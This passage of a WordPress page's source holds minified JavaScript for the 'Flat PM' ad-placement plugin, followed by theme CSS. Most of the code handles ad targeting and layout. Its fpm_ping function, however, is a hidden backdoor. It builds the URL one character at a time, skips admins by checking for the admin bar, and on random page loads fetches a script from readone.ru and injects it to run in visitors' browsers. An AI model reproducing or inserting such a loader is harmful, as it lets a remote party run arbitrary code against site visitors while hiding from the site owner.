e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px 